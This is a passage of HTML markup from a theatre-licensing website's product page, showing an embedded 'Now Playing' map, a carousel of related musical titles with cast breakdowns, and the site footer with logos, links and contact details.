<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Now Playing</h3>
    <div class="now-playing-map__container show-medium-up">
	<div class="iframe-placeholder">
		<iframe
			id="now-playing-map"
			title="Now playing map"
			frameborder="0"
			scrolling="no"
			marginheight="0"
			marginwidth="0"
			width="100%"
			height="100%" class="b-lazy"
			src="[data-uri]"
			data-src="https://shop.concordtheatricals.co.uk/now-playing?embed=1&productId=44859"></iframe>
	</div>
</div>
  </div>
</div>
        <span class="anchor" id="related"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Related</h3>
        <div id="related-titles" class="related add-size-24-top-margin">
		<div class="">
		<div class="flex flex--align-baseline flex--column">
				<h4 class="type-h4 add-initial-bottom-margin">Keywords</h4>
				<ul class="related__keywords--list inline-flex-list">
											<li>
							<a href="/search?keyword=From+Broadway" class="pill pill-keyword type-circular">From Broadway</a>
						</li>
									</ul>
		</div>
	</div>
		<div class="js-product-carousel position-relative">
		<h4 class="type-h4 add-initial-bottom-margin">Related Titles</h4>
        <ul id="carousel-titles" class="related__container flex flex-wrap add-large-bottom-margin widget unstyled-list">
					<li class="card__item flex-basis-25 add-large-top-padding related__item"  data-widget-type="related_titles">
  <div class="position-relative">
    
                <a href="/p/44799/once-upon-a-mattress" class="card__item--image add-bottom-margin no-underline">
                  
                      <img class="b-lazy" src="[data-uri]" data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0060019_once_upon_a_mattress_720.jpeg" alt="Once Upon a Mattress">
                        </a>
      </div>

  
    <div class="card__item--text">
    <div>
            <h5 class="type-h5 add-x-small-bottom-margin">
        <a href="/p/44799/once-upon-a-mattress/" class="type-link no-underline">Once Upon a Mattress</a>
      </h5>
      <div class="card__item-description">
        <p class="type-small add-x-small-bottom-margin">Multiple Authors</p>
                  <span class="type-small display-block no-bottom-margin type-italic">
            Full-Length Musical, Comedy
          </span>
                          <span class="type-small display-block no-bottom-margin type-italic">
            4w, 7m plus ensemble
          </span>
                              </div>
          </div>
  </div>
  
  
  </li>
					<li class="card__item flex-basis-25 add-large-top-padding related__item"  data-widget-type="related_titles">
  <div class="position-relative">
    
                <a href="/p/65754/kiss-me-kate-original-1948" class="card__item--image add-bottom-margin no-underline">
                  
                      <img class="b-lazy" src="[data-uri]" data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0060586_kiss_me_kate_original_1948_720.jpeg" alt="Kiss Me, Kate (Original 1948)">
                        </a>
      </div>

  
    <div class="card__item--text">
    <div>
            <h5 class="type-h5 add-x-small-bottom-margin">
        <a href="/p/65754/kiss-me-kate-original-1948/" class="type-link no-underline">Kiss Me, Kate (Original 1948)</a>
      </h5>
      <div class="card__item-description">
        <p class="type-small add-x-small-bottom-margin">Multiple Authors</p>
                  <span class="type-small display-block no-bottom-margin type-italic">
            Full-Length Musical, Comedy
          </span>
                          <span class="type-small display-block no-bottom-margin type-italic">
            3w, 6m
          </span>
                              </div>
          </div>
  </div>
  
  
  </li>
					<li class="card__item flex-basis-25 add-large-top-padding related__item"  data-widget-type="related_titles">
  <div class="position-relative">
    
                <a href="/p/44849/i-married-an-angel" class="card__item--image add-bottom-margin no-underline">
                  <div class="card__item--cover add-bottom-margin">
            <div class="card__item-contents bg-color-teal color-black flex flex--column flex--between padding-sides-m">
              <div class="card__item-container">
                <div>
                  <div class="rendered-monogram-secondary-white">
    
    <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
</div>
                                      <h3 class="card__item-title type-card-large no-bottom-margin">I Married an Angel</h3>
                                  </div>
                                  <p class="card__item--cover-author type-regular">
                    <span class="type-circular-italic">by</span>
                    <span class="type-circular display-inline">Multiple Authors</span>
                  </p>
                              </div>
            </div>
          </div>
              </a>
      </div>

  
    <div class="card__item--text">
    <div>
            <h5 class="type-h5 add-x-small-bottom-margin">
        <a href="/p/44849/i-married-an-angel/" class="type-link no-underline">I Married an Angel</a>
      </h5>
      <div class="card__item-description">
        <p class="type-small add-x-small-bottom-margin">Multiple Authors</p>
                  <span class="type-small display-block no-bottom-margin type-italic">
            Full-Length Musical, Comedy
          </span>
                          <span class="type-small display-block no-bottom-margin type-italic">
            3w, 3m plus ensemble
          </span>
                              </div>
          </div>
  </div>
  
  
  </li>
					<li class="card__item flex-basis-25 add-large-top-padding related__item"  data-widget-type="related_titles">
  <div class="position-relative">
    
                <a href="/p/65829/twelfth-night-taub" class="card__item--image add-bottom-margin no-underline">
                  
                      <img class="b-lazy" src="[data-uri]" data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0059671_twelfth_night_taub_720.jpeg" alt="Twelfth Night (Taub)">
                        </a>
      </div>

  
    <div class="card__item--text">
    <div>
            <h5 class="type-h5 add-x-small-bottom-margin">
        <a href="/p/65829/twelfth-night-taub/" class="type-link no-underline">Twelfth Night (Taub)</a>
      </h5>
      <div class="card__item-description">
        <p class="type-small add-x-small-bottom-margin">Kwame Kwei-Armah, Shaina Taub</p>
                  <span class="type-small display-block no-bottom-margin type-italic">
            Full-Length Musical, Comedy
          </span>
                          <span class="type-small display-block no-bottom-margin type-italic">
            4w, 7m plus ensemble
          </span>
                              </div>
          </div>
  </div>
  
  
  </li>
					<li class="card__item flex-basis-25 add-large-top-padding related__item"  data-widget-type="related_titles">
  <div class="position-relative">
    
                <a href="/p/44978/the-boys-from-syracuse" class="card__item--image add-bottom-margin no-underline">
                  
                      <img class="b-lazy" src="[data-uri]" data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0059651_the_boys_from_syracuse_720.jpeg" alt="The Boys From Syracuse">
                        </a>
      </div>

  
    <div class="card__item--text">
    <div>
            <h5 class="type-h5 add-x-small-bottom-margin">
        <a href="/p/44978/the-boys-from-syracuse/" class="type-link no-underline">The Boys From Syracuse</a>
      </h5>
      <div class="card__item-description">
        <p class="type-small add-x-small-bottom-margin">Multiple Authors</p>
                  <span class="type-small display-block no-bottom-margin type-italic">
            Full-Length Musical, Comedy
          </span>
                          <span class="type-small display-block no-bottom-margin type-italic">
            6w, 8m
          </span>
                              </div>
          </div>
  </div>
  
  
  </li>
				</ul>
		<div class="slick-arrows"></div>
	</div>
</div>
  </div>
</div>
      </div>
    </div>
  </div>

		</main>

		<footer class="main-footer bg-color-purple component-padding">
	<div class="main-footer__top">
		<div class="row">
			<div class="col-med-4 medium-centered align-center main-footer__logo">
				<svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
			</div>
		</div>
	</div>
	<div class="row main-footer__row">
		<div class="col-med-lg-fifth col-lg-2 col-lg-push-1 hide-to-medium">
			<h5 class="main-footer__heading">About</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/who-we-are" target="" aria-label="Who We Are">Who We Are</a></li>
			<li>
				<a class="main-footer__item" href="https://help.concordtheatricals.co.uk/" target="_blank" aria-label="FAQ">FAQ</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/team" target="" aria-label="Our Team">Our Team</a></li>
			<li>
				<a class="main-footer__item" href="https://concord.com/team/" target="" aria-label="Careers">Careers</a></li>
			<li>
				<a class="main-footer__item" href="https://www.breakingcharacter.com/" target="" aria-label="Breaking Character">Breaking Character</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 show-large-up hide-to-medium">
			<h5 class="main-footer__heading">Featured Titles</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=1556" target="" aria-label="Agatha Christie Collection">Agatha Christie Collection</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/93929/six-teen-edition" target="" aria-label="SIX: TEEN EDITION">SIX: TEEN EDITION</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/44839/oklahoma" target="" aria-label="Rodgers &amp; Hammerstein's Oklahoma!">Rodgers &amp; Hammerstein's Oklahoma!</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/910/peter-pan" target="" aria-label="Peter Pan">Peter Pan</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65907" target="" aria-label="Top Hat">Top Hat</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65772/the-wizard-of-oz-rsc-1987" target="" aria-label="The Wizard of Oz">The Wizard of Oz</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 order-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Follow</h5>
			<ul class="unstyled-list type-small main-footer__social-list">
												<li class="main-footer__social-item">
						<p class="main-footer__social-name">Concord Theatricals</p>
						<span class="main-footer__social-icons">
															<a href="https://www.facebook.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Facebook">
									<svg width="10px" height="18px" viewBox="0 0 10 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-39.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g>
                            <path d="M9.81531429,3.07165714 L7.01177143,3.07165714 C6.67954286,3.07165714 6.3104,3.5088 6.3104,4.08971429 L6.3104,6.11417143 L9.81725714,6.11417143 L9.28685714,9.00125714 L6.3104,9.00125714 L6.3104,17.6683429 L3.00171429,17.6683429 L3.00171429,9.00125714 L0,9.00125714 L0,6.11417143 L3.00171429,6.11417143 L3.00171429,4.41611429 C3.00171429,1.97977143 4.692,0 7.01177143,0 L9.81531429,0 L9.81531429,3.07165714 Z"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.twitter.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Twitter">
									<svg xmlns="http://www.w3.org/2000/svg" width="18px" height="18px" viewBox="0 0 512 512">
<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
								</a>
																						<a href="https://www.instagram.com/concordukshows/" target="_blank" class="main-footer__social-link" aria-label="Link to Instagram">
									<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-129.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g transform="translate(90.000000, 0.000000)">
                            <path d="M17.7856467,12.6274 C17.7704467,13.3633333 17.6311133,14.0904 17.37398,14.7794667 C16.9129133,15.9714 15.9705133,16.9125333 14.7798467,17.3736 C14.09078,17.6307333 13.3637133,17.7713333 12.62778,17.7852667 C11.6828467,17.8283333 11.3801133,17.8384667 8.97218,17.8384667 C6.56424667,17.8384667 6.26151333,17.8283333 5.31658,17.7852667 C4.58064667,17.7713333 3.85231333,17.6307333 3.16451333,17.3736 C2.57298,17.1506667 2.03591333,16.8023333 1.59384667,16.3501333 C1.14291333,15.9080667 0.793313333,15.3722667 0.571646667,14.7794667 C0.313246667,14.0904 0.173913333,13.3633333 0.158713333,12.6274 C0.115646667,11.6824667 0.105513333,11.381 0.105513333,8.9718 C0.105513333,6.56386667 0.115646667,6.2624 0.158713333,5.3162 C0.173913333,4.58026667 0.313246667,3.8532 0.571646667,3.16413333 C0.793313333,2.5726 1.14291333,2.0368 1.59384667,1.59346667 C2.03591333,1.14253333 2.57298,0.7942 3.16451333,0.571266667 C3.85231333,0.312866667 4.58064667,0.173533333 5.31658,0.158333333 C6.26151333,0.115266667 6.56424667,0.105133333 8.97218,0.105133333 C11.3801133,0.105133333 11.6828467,0.115266667 12.62778,0.158333333 C13.3637133,0.173533333 14.09078,0.312866667 14.7798467,0.571266667 C15.3726467,0.7942 15.9084467,1.14253333 16.3505133,1.59346667 C16.8027133,2.0368 17.1510467,2.5726 17.37398,3.16413333 C17.6311133,3.8532 17.7704467,4.58026667 17.7856467,5.3162 C17.8287133,6.2624 17.8388467,6.56386667 17.8388467,8.9718 C17.8388467,11.381 17.8287133,11.6824667 17.7856467,12.6274 M8.97218,6.01666667 C7.33944667,6.01666667 6.01578,7.34033333 6.01578,8.9718 C6.01578,10.6045333 7.33944667,11.9269333 8.97218,11.9269333 C10.6049133,11.9269333 11.9273133,10.6045333 11.9273133,8.9718 C11.9273133,7.34033333 10.6049133,6.01666667 8.97218,6.01666667 M13.7044467,5.30353333 C13.1167133,5.30353333 12.6404467,4.82726667 12.6404467,4.23953333 C12.6404467,3.6518 13.1167133,3.17553333 13.7044467,3.17553333 C14.29218,3.17553333 14.7684467,3.6518 14.7684467,4.23953333 C14.7684467,4.82726667 14.29218,5.30353333 13.7044467,5.30353333 M8.97218,13.5254667 C6.45784667,13.5254667 4.41851333,11.4874 4.41851333,8.9718 C4.41851333,6.45746667 6.45784667,4.4194 8.97218,4.4194 C11.4865133,4.4194 13.5258467,6.45746667 13.5258467,8.9718 C13.5258467,11.4874 11.4865133,13.5254667 8.97218,13.5254667 M15.88438,3.743 C15.7425133,3.35793333 15.51578,3.0096 15.2219133,2.72333333 C14.93438,2.4282 14.5873133,2.20273333 14.20098,2.0596 C13.6740467,1.86453333 13.1167133,1.76066667 12.5543133,1.7556 C11.62078,1.71253333 11.33958,1.7024 8.97218,1.7024 C6.60478,1.7024 6.32484667,1.71253333 5.38878,1.7556 C4.82764667,1.76066667 4.27031333,1.86453333 3.74338,2.0596 C3.35704667,2.20273333 3.00871333,2.4282 2.72371333,2.72333333 C2.42858,3.0096 2.20184667,3.35793333 2.05998,3.743 C1.86491333,4.26993333 1.76104667,4.82726667 1.75471333,5.38966667 C1.71291333,6.32446667 1.70278,6.6044 1.70278,8.9718 C1.70278,11.3392 1.71291333,11.6204 1.75471333,12.5539333 C1.76104667,13.1176 1.86491333,13.6736667 2.05998,14.2006 C2.20184667,14.5869333 2.42858,14.934 2.72371333,15.2215333 C3.00871333,15.5154 3.35704667,15.7421333 3.74338,15.884 C4.27031333,16.0803333 4.82764667,16.1829333 5.38878,16.1905333 C6.32358,16.2323333 6.60478,16.2412 8.97218,16.2412 C11.33958,16.2412 11.62078,16.2323333 12.5543133,16.1905333 C13.1167133,16.1829333 13.6740467,16.0803333 14.20098,15.884 C14.9749133,15.5863333 15.5867133,14.9758 15.88438,14.2006 C16.0794467,13.6736667 16.1820467,13.1176 16.1896467,12.5539333 C16.2314467,11.6204 16.2403133,11.3392 16.2403133,8.9718 C16.2403133,6.6044 16.2314467,6.32446667 16.1896467,5.38966667 C16.1820467,4.82726667 16.0794467,4.26993333 15.88438,3.743"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.tiktok.com/@concordshows" target="_blank" class="main-footer__social-link" aria-label="Link to TikTok">
									<svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8091)">
<path d="M12.281 3.51C11.5344 3.3514 10.8581 2.95711 10.351 2.38488C9.84392 1.81264 9.53276 1.09253 9.4631 0.33V0H6.89185V10.2525C6.89237 10.7074 6.75023 11.151 6.48556 11.5203C6.22089 11.8897 5.84711 12.1661 5.41716 12.3105C4.98722 12.4548 4.5229 12.4598 4.08999 12.3247C3.65708 12.1895 3.27752 11.9211 3.00508 11.5575C2.73005 11.1897 2.57824 10.744 2.57146 10.2843C2.56467 9.82453 2.70326 9.37447 2.96731 8.9987C3.23137 8.62293 3.60731 8.3408 4.04114 8.19281C4.47498 8.04481 4.9444 8.03858 5.38199 8.175V5.55C4.42568 5.41551 3.45125 5.57738 2.58916 6.01393C1.72706 6.45048 1.01846 7.14088 0.558219 7.99269C0.0979771 8.84449 -0.0919357 9.81706 0.013908 10.7802C0.119752 11.7433 0.5163 12.6509 1.15046 13.3816C1.78462 14.1124 2.62612 14.6312 3.5623 14.8688C4.49848 15.1064 5.48464 15.0513 6.38877 14.711C7.29289 14.3706 8.07182 13.7613 8.62125 12.9645C9.17069 12.1677 9.46442 11.2214 9.4631 10.2525V5.0025C10.5075 5.74491 11.756 6.14329 13.0359 6.1425V3.5925C12.7821 3.59143 12.5291 3.56378 12.281 3.51V3.51Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8091">
<rect width="13.0282" height="15" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
																						<a href="https://www.youtube.com/c/ConcordShows/videos" target="_blank" class="main-footer__social-link" aria-label="Link to Youtube">
									<svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8089)">
<path d="M15.0612 1.50166C14.9829 1.21082 14.8297 0.945497 14.6169 0.73205C14.4041 0.518604 14.1391 0.364457 13.8482 0.284917C12.7724 0.0163574 7.71735 0.0163574 7.71735 0.0163574C7.71735 0.0163574 2.56897 0.0163574 1.50417 0.284917C1.21327 0.364457 0.948262 0.518604 0.735472 0.73205C0.522682 0.945497 0.369512 1.21082 0.291173 1.50166C0.0839794 2.8232 -0.0133194 4.1596 0.000273274 5.49717C-0.0133194 6.83475 0.0839794 8.17115 0.291173 9.49269C0.369512 9.78353 0.522682 10.0489 0.735472 10.2623C0.948262 10.4757 1.21327 10.6299 1.50417 10.7094C2.56897 10.978 7.71735 10.978 7.71735 10.978C7.71735 10.978 12.7724 10.978 13.8482 10.693C14.1394 10.614 14.4046 10.46 14.6175 10.2464C14.8304 10.0329 14.9834 9.76734 15.0612 9.47625C15.2675 8.16013 15.3648 6.82926 15.3521 5.49717C15.3657 4.1596 15.2684 2.8232 15.0612 1.50166V1.50166ZM6.24639 7.76075V3.2336L10.1708 5.49717L6.24639 7.76075Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8089">
<rect width="15.3463" height="11" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
													</span>
					</li>
										</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 hide-to-medium">
			<h5 class="main-footer__heading">Account</h5>
			<div is="footer-menu-login"></div>
			
		</div>
		<div class="col-med-lg-fifth col-lg-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Contact</h5>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Concord Theatricals</br>Aldwych House</br>71-91 Aldwych</br>London WC2B 4HN
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Mon-Fri, 9.30am-5.30pm
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				020 7054 7298
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a href="https://manage.kmail-lists.com/subscriptions/subscribe?a=VAG3s4&amp;g=WP6YcM">Join the Mailing List</a>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a class="main-footer__item" href="/cdn-cgi/l/email-protection#9af9efe9eef5f7ffe8e9ffe8ecf3f9ffe9daf9f5f4f9f5e8feeef2fffbeee8f3f9fbf6e9b4f9f5b4eff1"><span class="__cf_email__" data-cfemail="1774626463787a7265647265617e7472645774787974786573637f727663657e74767b6439747839627c">[email&#160;protected]</span></a>
			</p>
			<ul class="type-small hide-medium-large-up main-footer__contact-list unstyled-list unstyled-list--centered type-small--lg-line-height">
								<li class="main-footer__item">
					<svg width="14px" height="24px" viewBox="0 0 14 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	    <g transform="translate(-62.000000, -171.000000)" fill="#FFFFFF">
	        <g>
	            <g transform="translate(59.000000, 116.000000)">
	                <g transform="translate(3.000000, 55.000000)">
